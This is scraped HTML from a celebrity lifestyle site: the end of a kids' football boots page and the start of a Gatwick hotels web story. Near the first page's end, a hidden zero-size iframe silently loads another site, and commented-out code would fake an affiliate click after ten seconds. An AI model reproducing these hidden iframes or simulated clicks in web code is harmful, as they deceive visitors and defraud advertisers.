.glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://celebzero.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="c561c86314e6fe8e62afa444-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="c561c86314e6fe8e62afa444-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"9007d76f95","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="c561c86314e6fe8e62afa444-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="c561c86314e6fe8e62afa444-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="c561c86314e6fe8e62afa444-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"16574","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"9007d76f95","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="c561c86314e6fe8e62afa444-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="c561c86314e6fe8e62afa444-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="c561c86314e6fe8e62afa444-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"9007d76f95","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="c561c86314e6fe8e62afa444-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="c561c86314e6fe8e62afa444-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="c561c86314e6fe8e62afa444-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="c561c86314e6fe8e62afa444-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://celebzero.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="c561c86314e6fe8e62afa444-text/javascript" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="c561c86314e6fe8e62afa444-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="c561c86314e6fe8e62afa444-text/javascript" id="gt_widget_script_62743258-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['62743258'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-62743258","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_62743258-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/nike-football-boots-for-kids/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="62743258" defer type="c561c86314e6fe8e62afa444-text/javascript"></script><script type="c561c86314e6fe8e62afa444-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="c561c86314e6fe8e62afa444-text/javascript" src="https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="c561c86314e6fe8e62afa444-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="c561c86314e6fe8e62afa444-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_1");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="c561c86314e6fe8e62afa444-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="c561c86314e6fe8e62afa444-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c561c86314e6fe8e62afa444-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/
body_size: 26842
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="&quot;Discover excellence in hospitality with our curated selection of the best Gatwick Airport hotels. Whether you're traveling for business or leisure."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your Guide to the Finest Gatwick Airport Hotels - Celebzero"><meta property="og:description" content="&quot;Discover excellence in hospitality with our curated selection of the best Gatwick Airport hotels. Whether you're traveling for business or leisure."><meta property="og:url" content="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/"><meta property="og:site_name" content="Celebzero"><meta property="og:updated_time" content="2023-09-01T18:57:38+05:30"><meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"><meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="1 (4)"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-09-01T18:54:44+05:30"><meta property="article:modified_time" content="2023-09-01T18:57:38+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your Guide to the Finest Gatwick Airport Hotels - Celebzero"><meta name="twitter:description" content="&quot;Discover excellence in hospitality with our curated selection of the best Gatwick Airport hotels. Whether you're traveling for business or leisure."><meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"><meta name="generator" content="WordPress 6.9"><meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://celebzero.com/wp-content/uploads/2023/09/1-4-4.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32"><link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Roboto%3Awght%40700" rel="stylesheet"><style amp-custom="">h1,h2{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._be5058b{background-color:#a4a8a8}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._70b93f6{position:absolute;width:133.38544%;height:100%;left:-16.69272%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 